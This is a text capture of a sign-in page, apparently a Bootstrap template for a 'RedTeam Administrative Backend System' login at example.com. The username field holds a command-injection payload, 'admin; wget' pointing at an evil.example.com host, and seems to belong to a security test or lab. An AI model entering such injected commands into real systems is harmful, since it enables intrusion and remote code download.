 Signin Template for Boot...
example.com/login.php
RedTeam Administrative Backend System
Please sign in
admin; wget http://evil.example.com/me
Remember me
Login